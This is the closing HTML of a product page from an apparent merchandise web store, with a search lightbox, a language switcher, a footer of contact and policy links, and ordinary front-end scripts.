    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Hh2UjIZt9SFA2xzR3qFW&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/trash-taste-flat-mask-rb2709-3&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;0ef5e9653bbbeaca3dc4fe782e9b7d48d06c0f51eadab77360eb641eb3fa3995&quot;}" wire:effects="[]" wire:id="Hh2UjIZt9SFA2xzR3qFW" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://trash-tastes.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trash-tastes.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;113115 San Ramon Road Concord, Ca 94519, Us<br /><strong>Our Warehouse</strong>: District 3, Tielu Nanyuan Community, Donggang City, Shandong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@trash-tastes.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of designers has outdone themselves. We offer a wide variety of high-quality products, each designed with care. These are more than just your basic fashion accessories. They're not just for showing off your unique everyday style, they're also for more practical purposes, like finding the perfect gift.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Trash Taste Shop - Official Trash Taste Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://trash-tastes.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://trash-tastes.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://trash-tastes.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T01:52:06.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T01:52:06.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://trash-tastes.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://trash-tastes.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://trash-tastes.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://trash-tastes.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
